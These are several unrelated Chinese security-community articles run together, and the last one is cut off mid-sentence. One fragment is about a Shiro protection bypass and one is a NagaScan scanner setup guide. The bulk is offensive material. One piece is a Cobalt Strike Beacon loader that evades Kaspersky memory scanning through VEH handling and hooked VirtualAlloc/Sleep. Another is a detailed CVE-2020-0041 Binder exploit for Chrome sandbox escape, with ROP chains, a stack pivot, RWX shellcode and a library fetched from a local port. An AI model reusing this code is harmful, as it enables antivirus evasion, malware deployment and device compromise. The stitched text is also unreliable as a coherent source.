[rfc规范](https://datatracker.ietf.org/doc/html/rfc4648#section-3.3)
中说的是,"没有特殊情况下,遇到非字母就应该报错并拒绝继续解码"。
看[官方文档](https://shiro.apache.org/static/1.3.0/apidocs/org/apache/shiro/codec/Base64.html)
shiro 是根据另外一个[邮件相关的规范](https://www.ietf.org/rfc/rfc2045.txt)来做的base64编解码。
### 最后
所以,现在你清楚怎么绕过shiro漏洞的防护了么?
另外,如果读者有第二种情况绕过的案例,欢迎公众号后台私信我。
* * * | 社区文章 |
其实这种方式的扫描器思路早早被公开了,只是没有人愿意把自己写好的项目开源,那么这种类型扫描器好处在于你点着点着就出漏洞了,不需要什么样的操作而且扫描器还可以做到去重、自己加入喜欢的插件在里面!
先看一下项目地址:<https://github.com/brianwrf/NagaScan>
这款扫描器是由:<http://avfisher.win/archives/676>
这篇文章博主开发的,具体关于该款扫描器思路请见阅读原文~
由于我自己在部署的时候遇到了重重困难,想顺便给大家讲解下!
这个扫描器的README是英文版,不懂英文的看起来或许困难,今天就手把收给大家讲讲吧!
首先说一下这款扫描器能干些什么?它目前可以支持扫描一些常见的web应用程序漏洞、xss(包括存储)、文件包含~
在搭建该款扫描的时候你 **必须必须** 需要的是要准备ubuntu的操作系统这才更大的减少环境错误,因为开发者在开发的时候部署的正是这操作系统!
现在你需要
git clone https://github.com/brianwrf/NagaScan.git
紧接着
sudo pip install mysql-connector
sudo pip install jinja2
sudo pip install bleach
sudo apt-get install python-pip python-dev libmysqlclient-dev
sudo pip install requests
sudo pip install MySQL-python
sudo pip install -U selenium
sudo apt-get install libfontconfig
sudo apt-get install python-pip python-dev libmysqlclient-dev
sudo pip install MySQL-python
安装完这一大堆鬼东西之后你就可以进行安装跟配置它了,你需要安装mysql之后如果在内网可以不需要更改原始密码,如果安装在外网,你需要赋予mysql远程链接权限及修改弱口令,否则被扫到了恭喜你的服务器成为别人的了!
进入mysql环境后你需要新建nagascan的库,之后source
schema.sql把数据库信息导入,导入后要值得注意的是里面默认的登陆账号密码([email protected]/Naga5c@n)要更换成自己的~
然后下面所有操作都要在Nagascan目录下操作,进入www/config_override.py对文件进行修改配置信息
sudo python www/wsgiapp.py
如果执行那条命令提示这样的情况,可以执行
netstat -ntlp | grep 80
这条命令看看不是80端口被占用了!
官方文档中这里提到需要安装PhantomJs,因为扫描xss他采用了这个框架了
安装好之后你需要对
scanner/lib/hack_requests.py
这个文件进行Phantomjs跟路径配置。配置完成运行
python scanner/scan_fi.py to scan File Inclusionpython scanner/scan_xss.py to scan XSSpython scanner/scan_sqli.py to scan SQL injection
他们就会在后台对你的urls进行扫描了。
出现这个红色报错的就是提示Phantomjs路径没有设置好,得需要重新设置。
这里还需要把sqlmap安装好,然后进入sqlmap目录下使用
python sqlmapapi.py -s -H 0.0.0.0
这时再结合scan_sqli.py才起到作用。
那么既然说到代理式扫描器肯定是少不了代理程序的,在新的服务器或者虚拟机当中再次执行
git clone https://github.com/brianwrf/NagaScan.git
在不同环境下安装不同的东西,那么最好还是ubuntu了~
然后你需要在/tmp/新建logs.txt文件,让它写入数据包。
为啥需要在新的服务器或者虚拟机当中部署这个代理,很简单,你已经在A服务器上部署了扫描功能了,那么你肯定是能一台服务器做多种事情,服务器肯定扛不住的(除非你有钱买配置好的)
但不管你采用什么都需要对
parser/lib/db_operation.py
这个文件进行修改
然后你要在两个新对终端上执行
这个是代理
mitmdump -p 443 -s "proxy/proxy_mitmproxy.py /tmp/logs.txt"
这个是解释器
python parser/parser_mitmproxy.py /tmp/logs.txt
这时候才真正的把扫描器搭建起来了。
补充下的是,在本机代理之后需要打开<http://mitm.it/这个网站选择自己的操作系统下载证书,才能对https进行抓取。macos的需要对进行进行信任>
如果代理了之后出现
访问不到网站的话可以重启mitmproxy,还有一个可能就是开启了解释器没有开启代理导致的情况!
再利用上chrome的一个插件
随时随地自由切换代理~挖洞看片两不误!
最后告诉大家的就是,你可以买一台高配置一点的台式机放在家里,然后部署多个虚拟机,再买一台低配置的服务器进行外网的端口转发,这样就可以省钱买服务器的一大笔钱了!还有不要奢求它这么快扫出漏洞,需要时间的~ | 社区文章 |
# cs bypass卡巴斯基内存查杀
上次看到yansu大佬写了一篇cs bypass卡巴斯基内存查杀,这次正好有时间我也不要脸的跟跟风,所以同样发在先知社区
yansu大佬是通过对cs的特征进行bypass,这次让我们换一种思路,尝试从另一个角度来绕过内存扫描,本文仅作为一种思路大佬误喷。
我们知道内存扫描是耗时耗力不管是卡巴还是其他杀软,一般来说都是扫描进程中一些高危的区域比如带有可执行属性的内存区域,既然他扫描带有X(可执行)属性的内存区域那么只要我们去除X属性,那自然就不会被扫也就不会被发现,但问题是去除X属性后Beacon也就跑不起来,但是不用怕我们知道Windows进程触发异常时我们可以对它处理,而此时我们可以在一瞬间恢复内存X属性让它跑起来然后等它再次进入sleep时去除X属性隐藏起来
首先是准备工作
C2配置一份,为了演示效果我什么也不开就一份最普通的配置
# default sleep time is 60s
set sleeptime "60000";
# jitter factor 0-99% [randomize callback times]
set jitter "0";
# maximum number of bytes to send in a DNS A record request
set maxdns "255";
# indicate that this is the default Beacon profile
set sample_name "Cobalt Strike Beacon (Default)";
# define indicators for an HTTP GET
http-get {
# Beacon will randomly choose from this pool of URIs
set uri "/test";
client {
# base64 encode session metadata and store it in the Cookie header.
metadata {
base64;
header "Cookie";
}
}
server {
# server should send output with no changes
header "Content-Type" "application/octet-stream";
output {
print;
}
}
}
# define indicators for an HTTP POST
http-post {
set uri "/test.php";
client {
header "Content-Type" "application/octet-stream";
# transmit our session identifier as /submit.php?id=[identifier]
id {
parameter "id";
}
# post our output with no real changes
output {
print;
}
}
# The server's response to our HTTP POST
server {
header "Content-Type" "text/html";
# this will just print an empty string, meh...
output {
print;
}
}
}
payload选择生成无阶段原始格式,因为我是x64 loader所以把x64勾选上
思路和代码都很简单我也不会对Beacon做任何加密,思路如下
首先创建事件用来同步线程
hEvent = CreateEvent(NULL, TRUE, false, NULL);
设置VEH异常处理函数,用来在因内存X属性取消后触发异常时恢复X属性
LONG NTAPI FirstVectExcepHandler(PEXCEPTION_POINTERS pExcepInfo)
{
printf("FirstVectExcepHandler\n");
printf("异常错误码:%x\n", pExcepInfo->ExceptionRecord->ExceptionCode);
printf("线程地址:%llx\n", pExcepInfo->ContextRecord->Rip);
if (pExcepInfo->ExceptionRecord->ExceptionCode == 0xc0000005 && is_Exception(pExcepInfo->ContextRecord->Rip))
{
printf("恢复Beacon内存属性\n");
VirtualProtect(Beacon_address, Beacon_data_len, PAGE_EXECUTE_READWRITE, &Beacon_Memory_address_flOldProtect);
return EXCEPTION_CONTINUE_EXECUTION;
}
return EXCEPTION_CONTINUE_SEARCH;
}
AddVectoredExceptionHandler(1, &FirstVectExcepHandler);
然后就是HOOK VirtualAlloc和sleep函数,Hook
VirtualAlloc函数的原因是我们需要知道Beacon在自展开时分配的可执行内存起始地址和大小是多少好在后面对这块内存取消X属性以免被扫描,Hool
Sleep函数是因为我们需要在Beacon进入Sleep后立马取消Beacon内存区域的X属性
static LPVOID (WINAPI *OldVirtualAlloc)(LPVOID lpAddress, SIZE_T dwSize, DWORD flAllocationType, DWORD flProtect) = VirtualAlloc;
LPVOID WINAPI NewVirtualAlloc(LPVOID lpAddress, SIZE_T dwSize, DWORD flAllocationType, DWORD flProtect) {
Beacon_data_len = dwSize;
Beacon_address = OldVirtualAlloc(lpAddress, dwSize, flAllocationType, flProtect);
printf("分配大小:%d", Beacon_data_len);
printf("分配地址:%llx \n", Beacon_address);
return Beacon_address;
}
static VOID (WINAPI *OldSleep)(DWORD dwMilliseconds) = Sleep;
void WINAPI NewSleep(DWORD dwMilliseconds)
{
if (Vir_FLAG)
{
VirtualFree(shellcode_addr, 0, MEM_RELEASE);
Vir_FLAG = false;
}
printf("sleep时间:%d\n", dwMilliseconds);
SetEvent(hEvent);
OldSleep(dwMilliseconds);
}
//用的微软的Detour库
void Hook()
{
DetourRestoreAfterWith(); //避免重复HOOK
DetourTransactionBegin(); // 开始HOOK
DetourUpdateThread(GetCurrentThread());
DetourAttach((PVOID*)&OldVirtualAlloc, NewVirtualAlloc);
DetourAttach((PVOID*)&OldSleep, NewSleep);
DetourTransactionCommit(); // 提交HOOK
}
然后创建一个线程用来在Beacon进入睡眠之后立刻取消Beacon内存区域的X属性
DWORD WINAPI Beacon_set_Memory_attributes(LPVOID lpParameter)
{
printf("Beacon_set_Memory_attributes启动\n");
while (true)
{
WaitForSingleObject(hEvent, INFINITE);
printf("设置Beacon内存属性不可执行\n");
VirtualProtect(Beacon_address, Beacon_data_len, PAGE_READWRITE, &Beacon_Memory_address_flOldProtect);
ResetEvent(hEvent);
}
return 0;
}
HANDLE hThread1 = CreateThread(NULL, 0, Beacon_set_Memory_attributes, NULL, 0, NULL);
CloseHandle(hThread1);
最后就是读取Beacon.bin加载进内存执行了
unsigned char *BinData = NULL;
size_t size = 0;
//别忘了向Test.bin最开始的位置插入两三个90
char* szFilePath = "C:\\Users\\WBG\\Downloads\\Test.bin";
BinData = ReadBinaryFile(szFilePath, &size);
shellcode_addr = VirtualAlloc(NULL, size, MEM_COMMIT, PAGE_READWRITE);
memcpy(shellcode_addr, BinData, size);
VirtualProtect(shellcode_addr, size, PAGE_EXECUTE_READWRITE, &Beacon_Memory_address_flOldProtect);
(*(int(*)()) shellcode_addr)();
总结概括一下思路就是
Beacon进入睡眠就取消它内存的可执行属性,等Beacon线程醒来时触发异常交由VEH异常处理函数恢复内存的可执行属性,然后Beacon执行完成后又进入睡眠一直重复上述过程
效果如图
# 结尾
提醒本文仅仅提供一种思路细节需要你自己去研究,代码一共不超过200行,不限制转载但是禁止拿去割韭菜 | 社区文章 |
# 深入分析Android Binder越界访问漏洞CVE-2020-0041(上):Chrome沙箱逃逸
##### 译文声明
本文是翻译文章,文章原作者 bluefrostsecurity,文章来源:bluefrostsecurity.de
原文地址:<https://labs.bluefrostsecurity.de/blog/2020/03/31/cve-2020-0041-part-1-sandbox-escape/>
译文仅供参考,具体内容表达以及含义原文为准。
## 概述
在2019年12月,我们向Google报告了CVE-2020-0041漏洞,同时我们编写了利用该漏洞实现Google Chrome沙箱逃逸的漏洞利用程序。
## 前言
在几个月前,我们发现并利用了Binder驱动程序中的漏洞,并在2019年12月10日向Google报告。在2020年3月,Google在发布的Android安全公告中修复了这一漏洞。
在这两篇文章中,我们将对该漏洞进行详细分析,并与大家分享两种不同的实际利用方式,即:
1、如何利用CVE-2020-0041漏洞从受影响的渲染器中破坏Chrome浏览器进程;
2、如何利用该漏洞来破坏内核,并借助常见的untrusted_app实现到root的权限提升。
## 根本原因
在公开发布Android安全公告后,Synacktiv的Jean-Baptiste
Cayrou发表过一篇文章,描述了该漏洞以及有关Binder内部的一些先决条件。由于这篇文章已经具有详细的分析过程,因此我们在本文中仅对必要代码加以分析和说明,以揭示该漏洞的底层原理。
该漏洞是在计算驱动程序已验证的有效偏移量过程中,由于存在逻辑错误而引起的。
特别是,当Binder驱动程序处理事务时,会使用到多个偏移量,并且会在每个偏移量的位置验证并转换Binder对象。
BINDER_TYPE_PTR和BINDER_TYPE_FDA类型的对象可以具有父对象,其父对象必须是已经验证的对象之一。为了进行验证,驱动程序使用以下代码:
case BINDER_TYPE_FDA: {
struct binder_object ptr_object;
binder_size_t parent_offset;
struct binder_fd_array_object *fda =
to_binder_fd_array_object(hdr);
[1] size_t num_valid = (buffer_offset - off_start_offset) *
sizeof(binder_size_t);
struct binder_buffer_object *parent =
binder_validate_ptr(target_proc, t->buffer,
&ptr_object, fda->parent,
off_start_offset,
&parent_offset,
num_valid);
/* ... */
} break;
case BINDER_TYPE_PTR: {
struct binder_buffer_object *bp =
to_binder_buffer_object(hdr);
size_t buf_left = sg_buf_end_offset - sg_buf_offset;
size_t num_valid;
/* ... */
[2] if (binder_alloc_copy_user_to_buffer(
&target_proc->alloc,
t->buffer,
sg_buf_offset,
(const void __user *)
(uintptr_t)bp->buffer,
bp->length)) {
binder_user_error("%d:%d got transaction with invalid offsets ptrn",
proc->pid, thread->pid);
return_error_param = -EFAULT;
return_error = BR_FAILED_REPLY;
return_error_line = __LINE__;
goto err_copy_data_failed;
}
/* Fixup buffer pointer to target proc address space */
bp->buffer = (uintptr_t)
t->buffer->user_data + sg_buf_offset;
sg_buf_offset += ALIGN(bp->length, sizeof(u64));
[3] num_valid = (buffer_offset - off_start_offset) *
sizeof(binder_size_t);
ret = binder_fixup_parent(t, thread, bp,
off_start_offset,
num_valid,
last_fixup_obj_off,
last_fixup_min_off);
其中,[1]和[3]处的num_valid计算不正确,因为与sizeof(binder_size_t)的乘法操作应该改为除法。由于该漏洞,可能导致越界的偏移量作为PTR或FDA对象的父对象提供。
值得关注的是,该漏洞仅存在于事务的发送路径中,在清除代码中,则正确计算了相同的值。
## 导致事务损坏
越界对象偏移量已经引起了我们的关注,但我们仍然可以使用binder_validate_ptr和(或)binder_validate_fixup函数来验证父对象,然后才能使用它们。因此,无法直接向我们提供完全任意的对象。
但是,我们考虑到,在偏移量数组之后是事务缓冲区的额外缓冲区(Extra
Buffers,或sg_buf),并且在遇到BINDER_TYPE_PTR时会将这些缓冲区复制到其中(上面代码片段中的[2])。
基于此,如果我们在复制相应的sg_buf数据前使用越界偏移量,那么这个数据将不会经过初始化,并且会从先前执行的事务中获取。但是,如果在复制相应sg_buf之后使用了越界偏移量,那么就会从新复制的数据中获取偏移量。
这与Synacktiv确定的方法完全相同,我们可以在他们发布的博客文章和幻灯片演示中找到图形化的描述。
随后,我们的漏洞利用程序执行以下步骤,触发漏洞利用:
1、将伪造的BINDER_TYPE_PTR对象添加到事务中,偏移量为fake_offset。
2、将合法偏移量BINDER_TYPE_PTR对象添加到legit_offset。
3、添加一个BINDER_TYPE_PTR对象,其父对象设置为越界偏移量,通过发送初始事务,将出站偏移量预先初始化为legit_offset值。
驱动程序现在就具有了经过验证的对象,该对象具有越界的父偏移量,这也意味着,越界的父偏移量将会被信任。
4、添加第二个BINDER_TYPE_PTR对象,其中包含相同的越界父级偏移量。但是,这次我们向该对象中添加了一个缓冲区。然后,在[2]位置的副本会将越界偏移量设置为fake_offset。
由于在上面的第3步处理对象完成后,隐式信任了越界偏移量,因此驱动程序现在将信任伪造的BINDER_TYPE_PTR。
在这个阶段,驱动程序尝试使用指向已复制到其中的sg_buf数据的指针来修复父缓冲区。这是通过binder_fixup_parent来完成的:
parent = binder_validate_ptr(target_proc, b, &object, bp->parent,
off_start_offset, &parent_offset,
num_valid);
if (!parent) {
binder_user_error("%d:%d got transaction with invalid parent offset or typen",
proc->pid, thread->pid);
return -EINVAL;
}
if (!binder_validate_fixup(target_proc, b, off_start_offset,
parent_offset, bp->parent_offset,
last_fixup_obj_off,
last_fixup_min_off)) {
binder_user_error("%d:%d got transaction with out-of-order buffer fixupn",
proc->pid, thread->pid);
return -EINVAL;
}
if (parent->length < sizeof(binder_uintptr_t) ||
bp->parent_offset > parent->length - sizeof(binder_uintptr_t)) {
/* No space for a pointer here! */
binder_user_error("%d:%d got transaction with invalid parent offsetn",
proc->pid, thread->pid);
return -EINVAL;
}
[1] buffer_offset = bp->parent_offset +
(uintptr_t)parent->buffer - (uintptr_t)b->user_data;
[2] binder_alloc_copy_to_buffer(&target_proc->alloc, b, buffer_offset,
&bp->buffer, sizeof(bp->buffer));
last_fixup_obj_off这里是指在第3步中验证的对象,并且由于已经通过验证,其父偏移量也会被隐式信任。因此,binder_validate_fixup将会调用成功。
但是,在处理后一个BINDER_TYPE_PTR对象时,parent_offset的内容已经被修改,现在指向具有完全受控内容的伪对象(也就是上面的代码段中的父对象)。
因此,我们可以在[1]的位置提供一个任意的buffer_offset,然后将其用于复制[2]处的sg_buf的地址。
但是,需要关注的是,为了保证复制成功,我们需要知道b->user_data的值。更糟糕的是,在Pixel设备的代码中,如果出现错误,则会触发以下的BUG_ON,这将会导致内核崩溃:
static void binder_alloc_do_buffer_copy(struct binder_alloc *alloc,
bool to_buffer,
struct binder_buffer *buffer,
binder_size_t buffer_offset,
void *ptr,
size_t bytes)
{
/* All copies must be 32-bit aligned and 32-bit size */
BUG_ON(!check_buffer(alloc, buffer, buffer_offset, bytes));
b->user_data是Binder缓冲区的地址,在接收方的地址空间中会将事务复制到其中。
如果我们能够将事务发送到我们的进程中,那么这个值将会是微不足道的。此外,在当前发布版本的Chrome浏览器中,这个映射在渲染器和浏览器进程中位于相同的地址。同样,常规的Android应用程序还继承自zygote和zygote64,二者共享很大一部分的映射。
还要注意的是,在最后一步中,可以使用BINDER_TYPE_FDA对象代替BINDER_TYPE_PTR对象。在这种情况下,驱动程序将处理事务的任意部分作为文件描述符,并将其发送给接收者,同时替换文件描述符号。
这也可以用于破坏任意dwords,例如经过验证的对象偏移量。如果需要,这将会允许将完全任意的对象注入到事务中。
## 可用原语
借助内存损坏原语,我们可以覆盖经过验证的Binder事务的任意部分。由于这些值对内核以外的任何角色都是只读的,因此系统的其余部分会信任其内容。我们可以在两个阶段,使用这些值作为攻击目标:
1、收到损坏的事务后,将由用户空间组件负责处理。这包括libbinder以及其上层。
2、使用事务缓冲区来完成用户空间时,它要求驱动程序使用BC_FREE_BUFFER命令对其进行释放。这将导致驱动程序处理损坏的事务缓冲区。
在这篇文章中,我们将集中讨论针对于用户空间组件可以做什么,在后一篇文章中,我们将讨论如何利用内核清理代码。
可以从libbinder的Parcel.cpp中找到负责从Binder事务中解组数据和对象的代码。在从事务中读取对象时,将执行以下代码:
status_t unflatten_binder(const sp<ProcessState>& proc,
const Parcel& in, sp<IBinder>* out)
{
const flat_binder_object* flat = in.readObject(false);
if (flat) {
switch (flat->hdr.type) {
case BINDER_TYPE_BINDER:
*out = reinterpret_cast<IBinder*>(flat->cookie);
return finish_unflatten_binder(nullptr, *flat, in);
...
从中我们知道,如果我们破坏BINDER_TYPE_BINDER对象的Cookie字段,最终将可以控制sp<IBinder *>指针。
为了了解可以从Chrome沙箱访问的内容,我们可以分析从服务管理器或从已经拥有访问权限的句柄获得的服务。对于前者,我们可以查看SELinux策略:
allow isolated_app activity_service:service_manager find;
allow isolated_app display_service:service_manager find;
allow isolated_app webviewupdate_service:service_manager find;
...
neverallow isolated_app {
service_manager_type
-activity_service
-ashmem_device_service
-display_service
-webviewupdate_service
}:service_manager find;
这意味着,我们可以向服务管理器询问活动管理器、显示服务、WebView更新服务和Ashmem服务的句柄。从中我们可以看到,所有这些进程都是64位,而我们当前位于32位进程中。因此,除非我们从这些进程中找到额外的泄露,否则很难在不触发BUG_ON检查的情况下利用漏洞。
因此,我们转向了常规Chrome渲染器进程可用的Binder
Handle。为了识别它们,我们使用了以下的C代码,从AOSP服务管理器代码中借鉴了实用程序功能:
/*
* @bs must be a binder_state constructed from the already initialized binder fd in order
* to identify what interfaces are available to the renderer process.
*/
void check_available_interfaces(struct binder_state *bs) {
char txn_data[0x1000];
char reply_data[0x1000];
struct binder_io msg;
struct binder_io reply;
/* Iterate for a maximum of 100 handles */
for(int handle=1; handle <= 100; handle++) {
bio_init(&msg, txn_data, sizeof(txn_data), 10);
bio_init(&reply, reply_data, sizeof(reply_data), 10);
/* Retrieve handle interface */
int ret = binder_call(bs, &msg, &reply, handle, INTERFACE_TRANSACTION);
/* Check against wanted interface */
if (!ret) {
size_t sz = 0;
char string[1000] = {0};
uint16_t *str16 = bio_get_string16(&reply, &sz);
if (sz != 0 && sz < sizeof(string)-1) {
/* Convert to regular string */
for (uint32_t x=0 ; x < sz; x++)
string[x] = (char)str16[x];
__android_log_print(ANDROID_LOG_DEBUG, "PWN", "Interface for handle %d -> %s", handle, string);
}
}
}
}
将该代码注入到Android 10系统上的渲染器进程,将得到以下输出:
10-25 17:03:14.392 9764 9793 D PWN : Interface for handle 1 -> android.app.IActivityManager
10-25 17:03:14.392 9764 9793 D PWN : Interface for handle 2 -> android.content.pm.IPackageManager
10-25 17:03:14.392 9764 9793 D PWN : Interface for handle 4 -> android.hardware.display.IDisplayManager
10-25 17:03:14.393 9764 9793 D PWN : Interface for handle 5 -> org.chromium.base.process_launcher.IParentProcess
10-25 17:03:14.394 9764 9793 D PWN : Interface for handle 6 -> android.ashmemd.IAshmemDeviceService
所有这些句柄都属于64位服务进程,但Chrome浏览器的IParentProcess除外。对我们来说,幸运的是,这个进程在当前的Chrome版本中还是以32位模式运行,因此我们可以将其定位为目标。但是,我们查看接口的定义,可能会有些沮丧:
// Copyright 2018 The Chromium Authors. All rights reserved.
// Use of this source code is governed by a BSD-style license that can be
// found in the LICENSE file.
package org.chromium.base.process_launcher;
interface IParentProcess {
// Sends the child pid to the parent process. This will be called before any
// third-party code is loaded, and will be a no-op after the first call.
oneway void sendPid(int pid);
// Tells the parent proces the child exited cleanly. Not oneway to ensure
// the browser receives the message before child exits.
void reportCleanExit();
}
这些调用都不能很好地满足我们的目标,因为没有对象被传递。但是,如果我们更加深入地了解如何实现Binder对象,则可以在BBinder类中找到所有(或者是大多数)对象的解决方案:
status_t BBinder::onTransact(
uint32_t code, const Parcel& data, Parcel* reply, uint32_t /*flags*/)
{
switch (code) {
/* ... */
case SHELL_COMMAND_TRANSACTION: {
int in = data.readFileDescriptor();
int out = data.readFileDescriptor();
int err = data.readFileDescriptor();
int argc = data.readInt32();
Vector<String16> args;
for (int i = 0; i < argc && data.dataAvail() > 0; i++) {
args.add(data.readString16());
}
sp<IShellCallback> shellCallback = IShellCallback::asInterface(
data.readStrongBinder());
sp<IResultReceiver> resultReceiver = IResultReceiver::asInterface(
data.readStrongBinder());
// XXX can't add virtuals until binaries are updated.
//return shellCommand(in, out, err, args, resultReceiver);
(void)in;
(void)out;
(void)err;
if (resultReceiver != nullptr) {
resultReceiver->send(INVALID_OPERATION);
}
return NO_ERROR;
}
/* ... */
}
}
因此,在上面的IResultReceiver对象中,如果我们利用漏洞,覆盖了其Cookie字段,它将会指向受控数据。为了可靠地执行该操作,漏洞利用程序将执行以下步骤:
1、查找Binder映射和打开的Binder文件描述符,然后使用这些来确定我们可以发送给Broker的最大事务大小。
2、计算user_address,等于binder_mapping + MAPPING_SIZE –
transaction_size。我们假设检索到的最大事务大小对应于浏览器进程的Binder映射结束时的可用空间,这是接收到的事务缓冲区的起始地址。
3、发送事务,预初始化一个超出范围的值,该值将在触发漏洞时用作偏移量。
4、在触发错误时,发送SHELL_COMMAND_TRANSACTION。这需要向事务中添加一些对象,以实现readStrongBindercalls:
(1)三个文件描述符对象;
(2)参数计数为0(因此无需添加任何字符串);
(3)空的Binder IShellCallback;
(4)IParentProcess
句柄,驱动程序会将其转换为Binder程序对象。在这里,提供浏览器进程拥有的句柄至关重要,否则驱动程序会将其转换为句柄,而不是实际对象。
(5)伪PTR对象,未添加到事务中,将会在触发漏洞后使用。
(6)合法的PTR对象。步骤3中的预初始化偏移量应该与该对象在事务缓冲区中的偏移量相匹配。
(7)第二个PTR对象,其父字段超出范围,并指向上面添加的预初始化偏移量。在这里,我们使用NULL缓冲区,以便不执行任何复制操作,但同时会将越界的父级视为有效。
(8)具有相同父级的附加PTR,但这次带有缓冲区。这个缓冲区将会替换越界偏移量,使其指向伪PTR对象,而不是经过验证的对象。此外,父修复程序代码现在将写入一个指向缓冲区起始位置的任意偏移量的指针,我们将使用该指针来修改IParentProcess节点的Binder字段。
(9)带有新缓冲区的最终PTR。缓冲区将会被复制,并且其地址将由父级修补程序代码写入到Cookie字段。这意味着,我们刚刚发送的缓冲区现在将被接收代码解释为IResultReceiver对象。
在这里需要关注我们是如何向事务中添加BBinder类实际上未解析的其他对象。但是,这并不是一个问题,因为libbinder代码只是忽略了可能添加到事务中的其他对象,只要所需对象按照预期的顺序存在即可。
因此,通过这个设置,我们最终将得到一个Binder对象,该对象指向Binder映射自身内部的受控数据。
## 从伪对象到Shellcode执行
伪对象被强制转换为IResultReceiver对象,最终导致大量代码被执行。我们需要确保的第一件事,就是代码可以在对象上得到充分的引用。
特别是,其中的RefBase对象用于引用计数。该对象的地址是从缓冲区的第一个dword中提取的。接下来,将从RefBase实例获得一个指针,并且增加引用计数:
int __fastcall android::RefBase::incStrong(android::RefBase *this, const void *a2)
{
result = *((_DWORD *)this + 1); // [1]
v3 = (unsigned int *)(result + 4);
do
v4 = __ldrex(v3);
while ( __strex(v4 + 1, v3) );
do
v5 = __ldrex((unsigned int *)result);
while ( __strex(v5 + 1, (unsigned int *)result) );
if ( v5 == 0x10000000 )
{
do
v6 = __ldrex((unsigned int *)result);
while ( __strex(v6 - 0x10000000, (unsigned int *)result) );
result = (*(int (__fastcall **)(_DWORD))(**(_DWORD **)(result + 8) + 8))(*(_DWORD *)(result + 8)); // [2]
}
return result;
}
在[1]处取消引用的指针必须指向可写地址,并且其内容不得为特殊值0x10000000,以避免在[2]处进行调用。
第一部分是存在问题的,因为我们的伪对象位于一个Binder映射中,该映射对于用户区域始终是可读的。在我们的利用中,我们将这个指针设置为libc数据段中的临时缓冲区。之所以这样做,是因为我们已经假设目标进程映射与我们自己的映射非常相似,因此可以通过这种方式简单地获取自己的libc地址。
一旦经过incStrong调用,代码就会直接流向到以下的间接调用:
int __fastcall android::javaObjectForIBinder(int a1, android **myobj)
{
if ( !*myobj )
return 0;
if ( (*(int (__fastcall **)(android *, int *))(*(_DWORD *)*myobj + 32))(*myobj, &dword_153848) )
return *((_DWORD *)*myobj + 4);
这里*myobj的值与伪对象的值匹配,因此我们最终从伪对象中调用函数指针,并将伪对象地址作为第一个参数传递。因此,通过以下代码,我们可以获得代码执行:
/*
* We use the address of the __sF symbol as temporary storage. From the source code,
* this symbol appears to be unused in the current bionic library.
*/
uint32_t utmp = (uint32_t)dlsym(handle, "__sF");
DO_LOG("[*] Temporary storage: %xn", utmp);
...
DO_LOG("[*] fake_object_addr: %xn", fake_object_addr);
uint64_t offset_ref_base = 0xd0;
fake_object[0] = fake_object_addr + offset_ref_base*sizeof(uint32_t) + 12;
...
/*
* This is a fake RefBase class, with a pointer to a writable area in libc.
* We need this because our object is located in the binder mapping and cannot
* be written to from usermode.
*
* The RefBase code will try to increment a refcount before we get control, so
* pointing it to an empty buffer is fine. The only thing we need to take care of
* is preventing it from being the special `initial value` of strong ref counts,
* because in this case the code will also do a virtual functionc all through this
* fake object.
*/
fake_object[offset_ref_base] = (offset_ref_base + 1)*sizeof(uint32_t); /* This is used as an offset from the base object*/
fake_object[offset_ref_base+1] = 0xdeadbeef; /* Unused */
fake_object[offset_ref_base+2] = (uint32_t)utmp; /* Writable address in libc */
/* Here comes the PC control. We point it to a stack pivot, and r0
* points to the beginning of our object (i.e to &fake_object[0]).
*/
fake_object[offset_ref_base +11] = gadgets[STACK_PIVOT].address;
utmp此处是libc中似乎已经被使用的缓冲区地址,它是作为可写映射的一部分。由于libc在渲染器进程和浏览器进程上的地址相同,因此我们可以在自己的进程中对其进行解析。同样,我们也可以使用自己的进程来解析所有的ROP小工具。
另外,由于Binder映射地址在两个进程中都相同,我们可以使用它来计算目标进程中我们自己数据的地址。
由于还会将伪对象作为第一个参数传递,因此我们使用一个ldm r0!, {r2, r5, ip, sp, lr,
pc})小工具,将堆栈旋转到R0,并从对象的起始部分启动ROP链。最终的设置如下所示:
但是,由于映射是只读的,因此无法调用使用堆栈的任何函数。所以,我们的ROP链将执行以下步骤:
1、实用小工具,将r7保存到utmp缓冲区中。当我们的ROP链开始执行时,r7包含一个指向堆栈的指针,这将允许我们随后定义堆栈的值。为此,我们使用了以下的小工具:`str
r7, [r0] ; mov r0, r4 ; add sp, #0xc ; pop {r4, r5, r6, r7, pc}`。
2、使用mmap,在固定地址上分配RWX页面。为此,我们使用来自libc系统调用包装程序的以下代码:`svc 0 ; pop {r4-r7} ; cmn
r0, #0x1000, bxlr lr`。
3、使用一些ROP小工具,将第一阶段的Shellcode复制到RWX内存中。特别是,我们使用`str r1, [r0] ; mov r0, lr ; pop
{r7, pc}`从堆栈中弹出这些寄存器后,将r1写入r0指向的地址。
4、将堆栈旋转到RWX内存,对复制的Shellcode调用cacheflush并跳转到它。我们使用`pop {lr,
pc}`小工具准备cacheflush的返回地址,并使用`pop {r0, r1, ip, sp, pc}`小工具旋转堆栈并调用cacheflush。
一旦cacheflush返回,就可以执行Shellcode,并能正确读写堆栈。
为了减小ROP链的大小,我们使用一个较小的初始Shellcode,该Shellcode使用memcpy将下一阶段复制到RWX内存中,然后再次调用cacheflush,并最终跳转到它。
现在,我们可以不受限制地执行Shellcode,我们可以执行漏洞利用程序所需的任何操作,然后修复Chrome进程,以便用户可以继续使用浏览器。
## 进程持续
为了实现进程的持续,我们的主要Shellcode将连接回127.0.0.1:6666,并检索一个共享库。共享库存储为/data/data/<package_name>/test.so,并使用
**loader_dlopen加载。
**
loader_dlopen符号当前通过注入渲染器的代码进行解析。这是必须的,因为默认的dlopen将阻止从非标准路径加载库,Shellcode将会恢复浏览器的进程状态。
为此,我们使用一个较高的堆栈帧,该堆栈帧可以从堆栈中还原出大多数寄存器。特别是,我们使用由art_quick_invoke_stub存储在libart.so中的寄存器的副本:
.text:0042F7AA POP.W {R4-R11,PC}
.text:0042F7AE ; --------------------------------------------------------------------------- .text:0042F7AE
.text:0042F7AE loc_42F7AE ; CODE XREF: art_quick_invoke_stub+106↑j
.text:0042F7AE BLX __stack_chk_fail
.text:0042F7AE ; End of function art_quick_invoke_stub
.text:0042F7AE
渲染器代码解析ArtMethod::Invoke程序集代码,并找到art_quick_invoke_stub调用的返回地址。然后,Shellcode在堆栈中查找以找到相应的堆栈帧,并在返回之前恢复所有寄存器。
但是,仅仅是返回到该位置,将会导致Art VM随后发生崩溃。
为了解决这一问题,我们分析了崩溃发生的位置。我们观察到的崩溃与垃圾回收有关,并且会在以下代码中发生:
void Thread::HandleScopeVisitRoots(RootVisitor* visitor, pid_t thread_id) {
